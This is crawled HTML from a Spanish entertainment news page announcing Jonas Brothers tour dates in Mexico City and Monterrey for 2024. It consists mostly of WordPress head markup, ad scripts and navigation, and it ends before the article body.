

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exa.tv/jonas-brothers-anuncian-su-visita-a-mexico-en-2024/
body_size: 25402
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>JONAS BROTHERS anuncian su visita a México en 2024 - Exa tv</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap"></noscript>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> Visitas	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> </span>
	<% } %>
	</span>
	</script>
		    <meta name="description" content="JONAS BROTHERS “THE TOUR” ABRE NUEVAS FECHAS EN CDMX Y MONTERREY Si de éxitos se trata, los JONAS BROTHERS han cosechado innumerables a lo largo de su carrera. Tan es así que su nueva gira llegará con bombo y platillo abriendo nuevas fechas en México en la Arena CDMX y&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://exa.tv/jonas-brothers-anuncian-su-visita-a-mexico-en-2024/">
<meta property="og:url" content="https://exa.tv/jonas-brothers-anuncian-su-visita-a-mexico-en-2024/">
<meta property="og:site_name" content="Exa tv">
<meta property="og:locale" content="es_MX">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="MUSICA">
<meta property="article:tag" content="jo bros">
<meta property="article:tag" content="joe jonas">
<meta property="article:tag" content="jonas">
<meta property="article:tag" content="jonas brothers">
<meta property="article:tag" content="kevin jonas">
<meta property="article:tag" content="nick jonas">
<meta property="og:title" content="JONAS BROTHERS anuncian su visita a México en 2024 - Exa tv">
<meta property="og:description" content="JONAS BROTHERS “THE TOUR” ABRE NUEVAS FECHAS EN CDMX Y MONTERREY Si de éxitos se trata, los JONAS BROTHERS han cosechado innumerables a lo largo de su carrera. Tan es así que su nueva gira llegará con bombo y platillo abriendo nuevas fechas en México en la Arena CDMX y&hellip;">
<meta property="og:image" content="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg">
<meta property="og:image:secure_url" content="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="JONAS BROTHERS anuncian su visita a México en 2024 - Exa tv">
<meta name="twitter:description" content="JONAS BROTHERS “THE TOUR” ABRE NUEVAS FECHAS EN CDMX Y MONTERREY Si de éxitos se trata, los JONAS BROTHERS han cosechado innumerables a lo largo de su carrera. Tan es así que su nueva gira llegará con bombo y platillo abriendo nuevas fechas en México en la Arena CDMX y&hellip;">
<meta name="twitter:image" content="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg">
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Fjonas-brothers-anuncian-su-visita-a-mexico-en-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Fjonas-brothers-anuncian-su-visita-a-mexico-en-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://exa.tv/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-style-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/style.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-custom-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/custom.css?ver=1768932768' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//exa.tv/wp-content/uploads/sass/pvc.min.css?ver=1740071368' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exa.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768932769' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-elementor-override-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/elementor-override.css?ver=1768932769' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exa.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exa.tv/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://exa.tv/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https://exa.tv/wp-json/pvc/v1","ajax_url":"https://exa.tv/wp-admin/admin-ajax.php","security":"fbf728ca0c","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://exa.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exa.tv/wp-json/wp/v2/posts/4572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exa.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exa.tv/?p=4572' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script data-minify="1" type="application/javascript" src="https://exa.tv/wp-content/cache/min/1/tag/4461/smart.js?ver=1768932769" async></script>
<script type="application/javascript">
    var sas = sas || {};
    sas.cmd = sas.cmd || [];
    sas.cmd.push(
        function() {
            sas.setup({ networkid: 4461, domain: "https://adapi.smartadserver.com", async: true });
            sas.call("onecall", {
                siteId: 617368,
                pageId: 1876613,
                formats: [
                { id: 126379 }
                ,{ id: 137807 }
                ,{ id: 137827 }
                ,{ id: 137806 }
                ,{ id: 137810 }
                ,{ id: 137828 }
                ,{ id: 137825 }
                ,{ id: 137826 }
                ,{ id: 137830 }
                ,{ id: 137808 }
                ,{ id: 137829 }
                ,{ id: 116398 }
                ,{ id: 116399 }
                ,{ id: 126521 }
                ,{ id: 126814 }
                ,{ id: 137809 }
                ],
                target: ''
            });
        });
</script>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-4572 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-exatv-new no-sidebar exatv-theme elementor-default elementor-kit-69">

<header data-rocket-location-hash="88ca474ac8429cb34a5f8bfbaa2a325a" id="masthead" class="site-header">
    <nav class="exatv-navbar">
        <div class="container-fluid">
            <div class="exatv-navbar-inner">
                <!-- Logo -->
                <a href="https://exa.tv/" class="exatv-logo-link">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
                         alt="Exa tv" 
                         class="exatv-logo" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                         alt="Exa tv" 
                         class="exatv-logo"></noscript>
                </a>

                <!-- Desktop Navigation -->
                <div class="exatv-nav-center d-none d-lg-block">
                    <ul id="menu-menu-1" class="exatv-nav-menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>                </div>

                <!-- Right Section: Search + Dark Mode -->
                <div class="exatv-nav-right">
                    <!-- Search Form (Desktop only) -->
                    <form class="exatv-search d-none d-md-flex" role="search" method="get" action="https://exa.tv/">
                        <input type="search" 
                               class="exatv-search__input" 
                               placeholder="Buscar contenido..." 
                               name="s" 
                               value=""
                               aria-label="Buscar">
                        <button type="submit" class="exatv-search__button" aria-label="Buscar">
                            <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                <g>
                                    <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                </g>
                            </svg>
                        </button>
                    </form>

                    <!-- Dark Mode Switch -->
                    <label class="dark-mode-switch">
                        <input type="checkbox" id="darkModeToggle" aria-label="Cambiar modo oscuro">
                        <span class="slider"></span>
                    </label>

                    <!-- Mobile Menu Toggler (Bootstrap native) -->
                    <button class="navbar-toggler d-lg-none" 
                            type="button" 
                            data-bs-toggle="offcanvas" 
                            data-bs-target="#exatvMobileMenu"
                            aria-controls="exatvMobileMenu"
                            aria-expanded="false"
                            aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </div>
            </div>
        </div>
    </nav>

    <!-- Mobile Off-Canvas Menu (Bootstrap native) -->
    <div data-rocket-location-hash="c993004f864a2e80437f20a00a423f0e" class="offcanvas offcanvas-end exatv-offcanvas" tabindex="-1" id="exatvMobileMenu" aria-labelledby="exatvMobileMenuLabel">
        <div data-rocket-location-hash="962b66ca1b61aed0400c702b452953f9" class="offcanvas-header border-bottom">
            <h5 class="offcanvas-title" id="exatvMobileMenuLabel">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2040'%3E%3C/svg%3E" 
                     alt="Exa tv" 
                     height="40" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                     alt="Exa tv" 
                     height="40"></noscript>
            </h5>
            <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>
        <div data-rocket-location-hash="b434373931bafc1fded9fea877d62280" class="offcanvas-body p-0">
            <!-- Mobile Search -->
            <div class="p-3 border-bottom">
                <form class="exatv-search" role="search" method="get" action="https://exa.tv/">
                    <input type="search" 
                           class="exatv-search__input" 
                           placeholder="Buscar..." 
                           name="s" 
                           value=""
                           aria-label="Buscar">
                    <button type="submit" class="exatv-search__button" aria-label="Buscar">
                        <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                            <g>
                                <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                            </g>
                        </svg>
                    </button>
                </form>
            </div>

            <!-- Mobile Navigation -->
            <nav class="navbar-nav-scroll">
                <ul id="menu-menu-2" class="nav flex-column"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>            </nav>
        </div>
    </div>
</header>

<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
<main data-rocket-location-hash="c3074cd388ef8e4e261a1867f5482082" id="primary" class="site-main single-post-template">
    <div data-rocket-location-hash="ed8ff0ab1448f552effd4ba2d61b3d8a" class="container my-5">
        <div class="row">
            <!-- Contenido Principal -->
            <div class="col-lg-8">
                
                    <article id="post-4572" class="single-post-article post-4572 post type-post status-publish format-standard has-post-thumbnail hentry category-musica tag-jo-bros tag-joe-jonas tag-jonas tag-jonas-brothers tag-kevin-jonas tag-nick-jonas">
                        
                        <!-- Título y Subtítulo -->
                        <header class="entry-header mb-4">
                            <h1 class="entry-title mb-3">JONAS BROTHERS anuncian su visita a México en 2024</h1>                            
                                                        
                            <div class="entry-meta text-muted mb-3">
                                <span class="posted-on me-3">
                                    <i class="bi bi-calendar3"></i>
                                    <time datetime="2024-01-25T16:32:15-06:00">
                                        25 enero, 2024                                    </time>
                                </span>
                                <span class="byline me-3">
                                    <i class="bi bi-person"></i>
                                    <a href="https://exa.tv/author/jluna/" title="Entradas de Jonathan Luna" rel="author">Jonathan Luna</a>                                </span>
                                <span class="cat-links">
                                    <i class="bi bi-folder"></i>
                                    <a href="https://exa.tv/category/musica/" rel="category tag">MUSICA</a>                                </span>
                            </div>
                        </header>

                        <!-- Imagen Destacada -->
                                                    <div class="post-thumbnail mb-4">
